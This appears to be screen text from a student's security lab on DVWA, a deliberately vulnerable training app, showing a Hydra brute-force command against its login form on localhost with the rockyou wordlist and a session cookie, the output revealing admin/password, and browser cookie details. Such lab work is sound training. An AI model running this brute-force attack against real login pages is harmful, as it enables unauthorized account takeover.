 Vulnerability: Brute Force
localhost/DVWA/vulnerabilities/brute/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Help
josem@Josem: ~/Documentos/RA3.2-DVWA
Archivo Acciones Editar Vista Ayuda
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/DVW
A/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSES
SID=08e5992d689c07d551fd391351499f54;security=medium:F=Username and/or password inco
rrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-20 01:04:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434
4399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^
USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=08e5992d689c07d551fd391351499f5
4;security=medium:F=Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until
end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-20 01:05:05
┌──(josem㉿Josem)-[~/Documentos/RA3.2-DVWA]
Inspector Console Memory Storage Accessibility
Cache Storage
Cookies
http://localhost
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size
PHPSES... 08e5992d689c... localhost / Sun, 20 Apr 2025 2... 41
security medium localhost / Session 14
Filter values
Data
PHPSESSID:"08e5992d689c07d551fd391351499f54"
Created:"Sat, 19 Apr 2025 19:51:42 GMT"
Domain:"localhost"
Expires / Max-Age:"Sun, 20 Apr 2025 23:03:01 GMT"
HostOnly:true
HttpOnly:false
Last Accessed:"Sat, 19 Apr 2025 23:03:01 GMT"
Path:"/"
SameSite:"None"
Secure:false